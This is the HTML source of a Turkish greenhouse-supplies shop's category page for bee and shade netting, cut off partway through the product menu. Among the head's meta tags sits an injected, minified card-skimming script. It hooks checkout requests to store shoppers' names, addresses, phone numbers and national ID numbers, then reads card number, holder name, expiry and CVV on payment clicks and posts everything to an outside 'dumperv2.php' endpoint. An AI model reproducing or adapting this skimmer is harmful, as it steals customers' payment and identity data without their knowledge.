

--- FILE ---
content_type: text/html
request_url: https://seramarketim.com.tr/c-1943-ari-ve-golge-tulu.html
body_size: 19595
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head>
		
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta itemprop="name" content="Arı ve Gölge Tülü | SERA ÖRTÜLERİ | Seramarketim Online Satış Sitesi" /><meta itemprop="description" content="Tüller" /><meta property="og:title" content="Arı ve Gölge Tülü | SERA ÖRTÜLERİ | Seramarketim Online Satış Sitesi" /><meta property="og:type" content="article" /><meta property="og:description" content="Tüller" /><meta property="og:site_name" content="seramarketim" /><meta property="article:published_time" content="2026-01-29T06:48:29.000" /><meta property="article:modified_time" content="2026-01-29T06:48:29.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="" /><meta name="twitter:title" content="Arı ve Gölge Tülü | SERA ÖRTÜLERİ | Seramarketim Online Satış Sitesi" /><meta name="twitter:description" content="Tüller" /><meta name="twitter:image:src" content="https://www.seramarketim.com.tr//images/ggfgggd.jpg" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="Tüller" /><meta name="keywords" content="" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="seramarketim" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://asgasgasgasgzxgxzfgaqweqwdasdasdsadasvzxzxvwsqweqwra.n11indirimleri.com/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://seramarketim.com.tr/c-1943-ari-ve-golge-tulu.html" />

<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://www.seramarketim.com.tr//#organization",
	"@type": "Organization",
	"name": "Seramarketim Online Satış Sitesi",
	"url": "https://www.seramarketim.com.tr/",
	"logo": "https://www.seramarketim.com.tr//images/ggfgggd.jpg",
	"description": "Tüller",
	"email": "info@agroturkey.com.tr",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "0850 532 7 776 -  0532 159 94 83",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://tr-tr.facebook.com/seramarketim/",
	"",
	"https://www.youtube.com/channel/UClMj_kFfUmgFOiwtKmMWFng",
	"https://instagram.com/sera_marketim/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://www.seramarketim.com.tr/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://www.seramarketim.com.tr//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(info@agroturkey.com.tr, "init", {
        id:info@agroturkey.com.tr,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true, 
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/info@agroturkey.com.tr" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> 
		

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-26VKYM1XYC"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-26VKYM1XYC');  



</script>  
<!-- Google Analytics -->
  
	   
<!-- Event snippet for -- conversion page -->


<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9">
<meta name="viewport" content="width=device-width">
<meta charset="UTF-8">				
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="stylesheet" type="text/css" href="/images/at-v3.min.css">
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>	
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet"/>

	<link href="/images/css/dist.css" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />



<!-- Scriptleri burada �ekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
				<title> Arı ve Gölge Tülü | SERA ÖRTÜLERİ | Seramarketim Online Satış Sitesi</title>
			
			
		<link rel="Icon" type="image/gif" href="/images/favicon.png" />
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet"> 
		
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
		<script>
			
			$(function(){
				$(".number-validator").mask('00000000000000000000');
				 $(".telefon-kontrol").mask('(0000) 000-0000', {placeholder: "(0___)___-____"});
			});
			
		</script>
	
		</head>
		<body>  
					<div class="top-slogan">
						
					</div>
					
                   <div class="top-bar-content" >
                       <div class="inner-align top-inner">
                            <div class="header-sol-social">           
							
							   <a class="header-social-link" target="_blank" href="https://tr-tr.facebook.com/seramarketim/"><i class="fab fa-facebook-f"></i></a>    
							
							   <a class="header-social-link" target="_blank" href="https://www.youtube.com/channel/UClMj_kFfUmgFOiwtKmMWFng"><i class="fab fa-youtube"></i></a>    
							
							   <a class="header-social-link" target="_blank" href="https://instagram.com/sera_marketim/"><i class="fab fa-instagram"></i></a>       
							
							   <a class="header-social-link" target="_blank" href="https://plus.google.com/109886019595531451531"><i class="fab fa-google-plus-g" aria-hidden="true"></i></a>       
									
                            </div>

                           <div class="top-bar-pages">
                          
                                
						<a class="header-statik-link" href="/s-13-bize-ulasin.html" title="Bize Ulaşın">
							Bize Ulaşın
						</a>

					
<a class="header-statik-link" href="/uyegiris.asp" title="Sipariş Takibi">
   Sipariş Takibi
</a>
 

<a class="header-statik-link header-statik-blog" href="/b-blog.html" title="Blog">
	Blog
</a>
												 
								 
                           </div>
                       </div>
                    </div>
     
					<div class="header-content" >
                            
                        <div class="inner-align header-align">    
                            <div class="header-logo">
                                <a href="https://www.seramarketim.com.tr/" title="seramarketim">
									<img src="/images/ggfgggd.jpg" alt="seramarketim" class="img-responsive" />
								</a>
                            </div>
                            
                            <div class="header-arama">
                                <div class="header-arama-content">
                                    <form method="get" action="/src.asp" id="hizliarama">
                                        <input type="hidden" name="srcmake" value="0">
                                        <input type="hidden" name="srccat" value="0"> 
                                        <input type="text" name="que" id="que1" class="form-control mm-control header-input " 
										placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
                                        <button class="ion-ios-search-strong"></button>
                                    </form>
                                    <div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
                                </div>
                             
                             
                            </div>    
                          <div class="header-sag">
                                
							<div class="header-sag-hesap">
								  		
								  
									<input type="checkbox" id="callbayi"  role="button">
									<label for="callbayi" class="top-bar-hesap-button" id="button">
									   <i class="far fa-user"></i> 
										<p class="top-bar-hesap-yazi">
											<span>Giriş Yap</span>
											veya üye ol
										</p>	
									   <i class="ion-ios-arrow-down top-bar-hesap-down"></i>
									</label>											
									   <div class="login-menu">
											 <ul>
												 <li><a href="/uyegiris.asp"><i class="far fa-user" aria-hidden="true"></i>
												 Giriş Yap</a></li>
												 <li><a href="newmem.asp"><i class="ion-bag" aria-hidden="true"></i>
												 Üye Ol</a></li>
											 </ul>
										</div>  
								   
							</div>
							
							
                              <ul class="login-ul">
                                
                                    <li id="SepetCek">
                                        
                                    </li>   
                                 
                              </ul>
                                
                            </div>
                     
   

						<input type="checkbox" id="call3"  role="button" />
						<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																				 
						<div class="header-mm-arama1">
							 <form method="get" action="/src.asp" id="hizliarama1">
								<input type="hidden" name="srcmake" value="0">
								<input type="hidden" name="srccat" value="0">
								<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
								placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
								<button><i class="fa fa-search" aria-hidden="true"></i></button>
							</form>
							<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
						</div>
						                             
							                           
							                          
							
							
								    <a id="mSepetcek" class="button sepet-icon" href="/bsk.asp">  
									</a>
									
							   
                        
						
                        </div>
		
                  <div class="kategori-mm col-lg-12 col-md-12 col-xs-12" data-spy="affix" data-offset-top="150" >
                    <div class="kategori-mm-inner col-lg-9 col-md-11 col-xs-12" >
						<input type="checkbox" id="call1"  role="button">
							<label for="call1" class="button menu-button" id="button">
								<span class="cubuk" id="bir"></span>
								<span class="cubuk" id="iki"></span>
								<span class="cubuk" id="uc"></span>
							</label>
							<label for="call1" class="menu-kapat1"></label>
							<div class="col-lg-9 col-md-11 col-xs-12 kategori-mm-menu">
								<div class="mobil-menu-top">
									<input  type="checkbox" id="call1"  role="button">
									<label for="call1" class="button1" id="button">
										<span class="cubuk" id="bir"></span>
										<span class="cubuk" id="iki"></span>
										<span class="cubuk" id="uc"></span>
									</label>
									<p>Menü</p>
								</div>    
								<div class="menu-login">
								
									
								  
									  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
									  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
									  
									                             
								</div>
                                    <ul class="ana-menu"><li><a href="/c-1915-sera-malzemeleri.html" class="mm-menu-a ">Sera Malzemeleri</a><input type="checkbox" id="menu-kategori1915"  role="button"><label for="menu-kategori1915" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori kategori-full"><li class="menu-tum-urun-link"><a  href="/c-1915-sera-malzemeleri.html" >Tüm ürünler</a></li><li><a href="/c-1941-aski-teli-domates-kancasi.html" class="mm-menu-full">Askı Teli (Domates Kancası)</a></li><li><a href="/c-3225-bitki-klipsi-govde-kelepcesi.html" class="mm-menu-full">Bitki Klipsi (Gövde Kelepçesi)</a></li><li><a href="/c-3226-salkim-tutucu-ve-koruma-baston-tirtil-makarna-.html" class="mm-menu-full">Salkım Tutucu ve Koruma (Baston-Tırtıl-Makarna) </a></li><li><a href="/c-3228-plastik-ortu-ve-tul-tutturucu-klips.html" class="mm-menu-full">Plastik Örtü ve Tül Tutturucu (Klips)</a></li><li><a href="/c-3229-sera-ve-organik-tarim-ipi.html" class="mm-menu-full">Sera ve Organik Tarım İpi</a></li><li><a href="/c-3230-tamir-bandi.html" class="mm-menu-full">Tamir Bandı</a></li><li><a href="/c-5250-kimyasallar.html" class="mm-menu-full">Kimyasallar</a></li><li><a href="/c-2209-golge-tozu.html" class="mm-menu-full">Gölge Tozu</a></li></div></ul></li><li><a href="/c-4237-agro-tekstil.html" class="mm-menu-a ">Agro Tekstil</a><input type="checkbox" id="menu-kategori4237"  role="button"><label for="menu-kategori4237" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori kategori-full"><li class="menu-tum-urun-link"><a  href="/c-4237-agro-tekstil.html" >Tüm ürünler</a></li><li><a href="/c-4238-isi-perdesi.html" class="mm-menu-full">ISI PERDESİ</a></li><li><a href="/c-4239-insect-net-sinek-tulu.html" class="mm-menu-full">INSECT NET (SİNEK TÜLÜ)</a></li><li><a href="/c-4240-taban-ortusu.html" class="mm-menu-full">TABAN ÖRTÜSÜ</a></li><li><a href="/c-1945-sera-naylon-ortuleri.html" class="mm-menu-a1" >SERA NAYLON ÖRTÜLERİ</a><input type="checkbox" id="menu-kategori1945"  role="button"><label for="menu-kategori1945" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-2185-36-aylik-plastik-ortu.html" >Tüm ürünler</a></li><li><a href="/c-2185-36-aylik-plastik-ortu.html">36 Aylık Plastik Örtü</a></li><li><a href="/c-4235-havuz-naylonu-.html">Havuz Naylonu </a></li><li><a href="/c-2186-24-aylik-plastik-ortu.html">24 Aylık Plastik Örtü</a></li><li><a href="/c-2187-12-aylik-plastik-ortu.html">12 Aylık Plastik Örtü</a></li></ul></li><li><a href="/c-1917-sera-ortuleri.html" class="mm-menu-a1" >SERA ÖRTÜLERİ</a><input type="checkbox" id="menu-kategori1917"  role="button"><label for="menu-kategori1917" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-2210-solarizasyon-ortusu.html" >Tüm ürünler</a></li><li><a href="/c-2210-solarizasyon-ortusu.html">Solarizasyon Örtüsü</a></li><li><a href="/c-3224-karpuz-naylonu.html">Karpuz Naylonu</a></li><li><a href="/c-2188-malc-naylonu.html">Malç Naylonu</a></li><li><a href="/c-1943-ari-ve-golge-tulu.html">Arı ve Gölge Tülü</a></li><li><a href="/c-2189-agril-zirai-ortu.html">Agril Zirai Örtü</a></li></ul></li><li><a href="/c-2211-polikarbon.html" class="mm-menu-full">POLİKARBON</a></li></div></ul></li><li><a href="/c-1921-isi-perdesi-mekanizma-sistemi.html" class="mm-menu-a ">Isı Perdesi Mekanizma Sistemi</a><input type="checkbox" id="menu-kategori1921"  role="button"><label for="menu-kategori1921" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori kategori-full"><li class="menu-tum-urun-link"><a  href="/c-1921-isi-perdesi-mekanizma-sistemi.html" >Tüm ürünler</a></li><li><a href="/c-4246-profiller.html" class="mm-menu-full">Profiller</a></li><li><a href="/c-4247-baglanti-parcalari.html" class="mm-menu-full">Bağlantı Parçaları</a></li><li><a href="/c-4248-mekanizma-parcalari.html" class="mm-menu-full">Mekanizma Parçaları</a></li><li><a href="/c-4249-civata-ve-somunlar.html" class="mm-menu-full">Civata ve Somunlar</a></li><li><a href="/c-5252-push-pull-sistem.html" class="mm-menu-full">Push Pull Sistem</a></li><li><a href="/c-5253-halatli-sistem.html" class="mm-menu-full">Halatlı Sistem</a></li><li><a href="/c-1944-polyester-tel.html" class="mm-menu-full">Polyester Tel</a></li></div></ul></li><li><a href="/c-1916-bitki-yetistirme-ortamlari.html" class="mm-menu-a ">Bitki Yetiştirme Ortamları</a><input type="checkbox" id="menu-kategori1916"  role="button"><label for="menu-kategori1916" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori kategori-full"><li class="menu-tum-urun-link"><a  href="/c-1916-bitki-yetistirme-ortamlari.html" >Tüm ürünler</a></li><li><a href="/c-4241-cocopeat.html" class="mm-menu-full">COCOPEAT</a></li><li><a href="/c-4242-kaya-yunu.html" class="mm-menu-full">KAYA YÜNÜ</a></li><li><a href="/c-4243-torf.html" class="mm-menu-full">TORF</a></li><li><a href="/c-4244-perlit.html" class="mm-menu-full">PERLİT</a></li><li><a href="/c-4245-vermukilit.html" class="mm-menu-full">VERMÜKİLİT</a></li></div></ul></li><li><a href="/c-5251-gutter-aski-sistemi.html" class="mm-menu-a ">Gutter Askı Sistemi</a><input type="checkbox" id="menu-kategori5251"  role="button"><label for="menu-kategori5251" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori kategori-full"><li class="menu-tum-urun-link"><a  href="/c-5251-gutter-aski-sistemi.html" >Tüm ürünler</a></li><li><a href="/c-5254-domates-aski-sistemleri.html" class="mm-menu-full">Domates Askı Sistemleri</a></li><li><a href="/c-5255-cilek-aski-sistemleri.html" class="mm-menu-full">Çilek Askı Sistemleri</a></li><li><a href="/c-5256-muz-aski-sistemleri.html" class="mm-menu-full">Muz Askı Sistemleri</a></li><li><a href="/c-5257-gutter-aski-parcalari.html" class="mm-menu-full">Gutter Askı Parçaları</a></li></div></ul></li><li><a href="/c-2079-damlama-ve-sulama-ekipmanlari.html" class="mm-menu-a ">Damlama ve Sulama Ekipmanları</a><input type="checkbox" id="menu-kategori2079"  role="button"><label for="menu-kategori2079" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori kategori-full"><li class="menu-tum-urun-link"><a  href="/c-2079-damlama-ve-sulama-ekipmanlari.html" >Tüm ürünler</a></li><li><a href="/c-2110-konnektorler.html" class="mm-menu-a1" >KONNEKTÖRLER</a><input type="checkbox" id="menu-kategori2110"  role="button"><label for="menu-kategori2110" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-2111-16mm-konnektorler.html" >Tüm ürünler</a></li><li><a href="/c-2111-16mm-konnektorler.html">16mm Konnektörler</a></li><li><a href="/c-2112-17-mm-konnektorler.html">17 mm Konnektörler</a></li><li><a href="/c-2113-20-mm-konnektorler.html">20 mm Konnektörler</a></li><li><a href="/c-2114-16-17-20-konnektorler.html">16-17-20 Konnektörler</a></li><li><a href="/c-2115-pvc-cikis-konnektorleri.html">PVC Çıkış Konnektörleri</a></li><li><a href="/c-2116-pe-cikis-konnektorleri.html">PE Çıkış Konnektörleri</a></li><li><a href="/c-2117-16mm-yuzuklu-konnektorler.html">16mm Yüzüklü Konnektörler</a></li><li><a href="/c-2118-16mm-kaplin-konnektorler.html">16mm Kaplin Konnektörler</a></li><li><a href="/c-2119-20mm-kaplin-konnektorler.html">20mm Kaplin Konnektörler</a></li><li><a href="/c-2120-22mm-yuzuklu-konnektorler.html">22mm Yüzüklü Konnektörler</a></li><li><a href="/c-2121-aksesuarlar-1.html">Aksesuarlar-1</a></li><li><a href="/c-2122-aksesuarlar-2.html">Aksesuarlar-2</a></li></ul></li><li><a href="/c-2123-hat-ustu-damlaticilar.html" class="mm-menu-a1" >HAT ÜSTÜ DAMLATICILAR</a><input type="checkbox" id="menu-kategori2123"  role="button"><label for="menu-kategori2123" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-2124-pcj-damlaticilar.html" >Tüm ürünler</a></li><li><a href="/c-2124-pcj-damlaticilar.html">PCJ Damlatıcılar</a></li><li><a href="/c-2125-yuksek-debili-pcj-damlaticilar.html">Yüksek Debili PCJ Damlatıcılar</a></li><li><a href="/c-2126-ok-damlaticilar.html">Ok Damlatıcılar</a></li><li><a href="/c-2127-5-3mm-mikrotup-spagetti-boru.html">5*3mm Mikrotüp - Spagetti Boru</a></li><li><a href="/c-2128-spagetti-boru-baglanti-parcalari.html">Spagetti Boru Bağlantı Parçaları</a></li><li><a href="/c-2181-aksesuarlar.html">Aksesuarlar</a></li></ul></li><li><a href="/c-2129-sprinkler.html" class="mm-menu-a1" >SPRİNKLER</a><input type="checkbox" id="menu-kategori2129"  role="button"><label for="menu-kategori2129" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-2130-meganet.html" >Tüm ürünler</a></li><li><a href="/c-2130-meganet.html">Meganet</a></li><li><a href="/c-2131-supernet.html">Supernet</a></li><li><a href="/c-2133-stripnet-pro.html">Stripnet Pro</a></li><li><a href="/c-2134-vibronet.html">Vibronet</a></li><li><a href="/c-2135-spinnet.html">Spinnet</a></li><li><a href="/c-2136-aksesuarlar.html">Aksesuarlar</a></li><li><a href="/c-2182-coolnet-pro.html">Coolnet Pro</a></li><li><a href="/c-2183-gyronet.html">Gyronet</a></li></ul></li><li><a href="/c-2137-filtreler.html" class="mm-menu-a1" >FİLTRELER</a><input type="checkbox" id="menu-kategori2137"  role="button"><label for="menu-kategori2137" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-2138-plastik-filtreler.html" >Tüm ürünler</a></li><li><a href="/c-2138-plastik-filtreler.html">Plastik Filtreler</a></li><li><a href="/c-2139-gubre-tanki-filtreleri.html">Gübre Tankı Filtreleri</a></li><li><a href="/c-2140-tech-filtreler.html">Tech Filtreler</a></li><li><a href="/c-2141-hydrotaf.html">Hydrotaf</a></li><li><a href="/c-2142-metal-filtreler.html">Metal Filtreler</a></li><li><a href="/c-2143-yari-otomatik-filtreler.html">Yarı Otomatik Filtreler</a></li><li><a href="/c-2144-yari-otomatik-plastik-filtreler-3-6.html">Yarı Otomatik Plastik Filtreler 3''-6''</a></li><li><a href="/c-2145-plastik-disk-filtreler-4-6.html">Plastik Disk Filtreler 4''-6''</a></li><li><a href="/c-2146-filtomat-full-otomatik-filtre.html">Filtomat Full Otomatik filtre</a></li><li><a href="/c-2147-gravel-filtre.html">Gravel filtre</a></li><li><a href="/c-2148-hidrosiklonlar.html">Hidrosiklonlar</a></li></ul></li><li><a href="/c-2149-vanalar-su-saatleri-basinc-regulatorleri.html" class="mm-menu-a1" >VANALAR-SU SAATLERİ-BASINÇ REGÜLATÖRLERİ</a><input type="checkbox" id="menu-kategori2149"  role="button"><label for="menu-kategori2149" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-2150-aquanet-vanalar.html" >Tüm ürünler</a></li><li><a href="/c-2150-aquanet-vanalar.html">Aquanet Vanalar</a></li><li><a href="/c-2151-aquative-selenoidler.html">Aquative Selenoidler</a></li><li><a href="/c-2152-parsel-vanalari.html">Parsel Vanaları</a></li><li><a href="/c-2153-fazla-basinc-tahliye-vanalari.html">Fazla Basınç Tahliye Vanaları</a></li><li><a href="/c-2154-venturi-gubre-enjektorleri.html">Venturi Gübre Enjektörleri</a></li><li><a href="/c-2155-aquapro-kontrol-unitesi.html">Aquapro Kontrol Ünitesi</a></li><li><a href="/c-2156-hava-vanalari.html">Hava Vanaları</a></li><li><a href="/c-2157-pvc-kuresel-vanalar.html">PVC 